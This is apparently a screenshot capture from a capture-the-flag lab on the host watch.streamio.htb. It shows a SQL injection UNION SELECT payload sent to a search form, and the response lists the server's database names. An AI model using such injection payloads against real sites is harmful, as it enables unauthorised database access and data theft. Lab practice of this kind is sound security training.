 1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 63
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=500' UNION SELECT 1,name,3,4,5,6 FROM master..sysdatabases--
60 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
61 </div>
62 </div>
<div class="d-flex movie align-items-end">
63 <div class="mr-auto p-2">
64 <h5 class="p-2">
STREAMIO
</h5>
65 </div>
66 <div class="ms-auto p-2">
67 <span class="">
3
</span>
68 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
69 </div>
70 </div>
<div class="d-flex movie align-items-end">
71 <div class="mr-auto p-2">
72 <h5 class="p-2">
streamio_backup
</h5>
73 </div>
74 <div class="ms-auto p-2">
75 <span class="">
3
</span>
76 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
77 </div>
78 </div>
<div class="d-flex movie align-items-end">
79 <div class="mr-auto p-2">
80 <h5 class="p-2">
tempdb
</h5>
81 </div>
82 <div class="ms-auto p-2">